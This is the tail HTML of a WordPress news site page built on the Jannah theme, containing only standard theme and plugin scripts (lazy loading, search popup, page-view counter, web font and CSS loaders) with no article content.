					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://southcarolinadigitalnews.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/southcarolinadigitalnews.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php",
					data : "postviews_id=19874&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.3.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.1" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Caudex:600,regular:latin', 'PT+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<div class="mads-block"></div></body>
</html>
<div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 14:05:07 -->